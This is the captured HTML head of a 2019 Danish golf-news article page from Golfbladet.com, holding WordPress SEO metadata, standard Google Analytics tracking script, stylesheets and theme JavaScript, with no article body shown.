

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/fantastisk-golfweekend/
body_size: 36357
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fantastisk golfweekend - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/fantastisk-golfweekend/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fantastisk golfweekend - Golfbladet.com" />
	<meta property="og:description" content="Drop alle indendørs aktiviteter og så af sted på golfbanen &#8211; hvis alle tider ikke allerede er væk. Er de på din bane, så prøv at gæste en anden, for det har allerede i flere dage været lunt og solrigt, og golfbaner landet over er allerede sat fornemt op. GOLFBLADET var torsdag og fredag på [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/fantastisk-golfweekend/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2019-04-06T06:54:12+00:00" />
	<meta property="article:modified_time" content="2019-04-06T06:56:26+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9-1200x900.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/fantastisk-golfweekend/#article","isPartOf":{"@id":"https://www.golfbladet.com/fantastisk-golfweekend/"},"author":{"name":"Svend Novrup","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"headline":"Fantastisk golfweekend","datePublished":"2019-04-06T06:54:12+00:00","dateModified":"2019-04-06T06:56:26+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/fantastisk-golfweekend/"},"wordCount":181,"image":{"@id":"https://www.golfbladet.com/fantastisk-golfweekend/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg","articleSection":["Generelt","Golfbane","Klubnyt"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/fantastisk-golfweekend/","url":"https://www.golfbladet.com/fantastisk-golfweekend/","name":"Fantastisk golfweekend - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/fantastisk-golfweekend/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/fantastisk-golfweekend/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg","datePublished":"2019-04-06T06:54:12+00:00","dateModified":"2019-04-06T06:56:26+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/fantastisk-golfweekend/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/fantastisk-golfweekend/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/fantastisk-golfweekend/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg","width":4608,"height":3456,"caption":"Nordborg hul 9"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/fantastisk-golfweekend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Fantastisk golfweekend"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Ffantastisk-golfweekend%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Ffantastisk-golfweekend%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/fantastisk-golfweekend\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f21066d759*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/5005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=5005' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Fantastisk golfweekend" />
<meta property="og:url" content="https://www.golfbladet.com/fantastisk-golfweekend/" />
<meta property="og:description" content="Drop alle indendørs aktiviteter og så af sted på golfbanen &#8211; hvis alle tider ikke allerede er væk. Er de på din bane, så prøv at gæste en anden, for det har allerede i flere dage været lunt o…" />
<meta property="article:published_time" content="2019-04-06T06:54:12+00:00" />
<meta property="article:modified_time" content="2019-04-06T06:56:26+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2019/04/Hul-9.jpg" />
<meta property="og:image:width" content="4608" />
<meta property="og:image:height" content="3456" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Fantastisk golfweekend" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
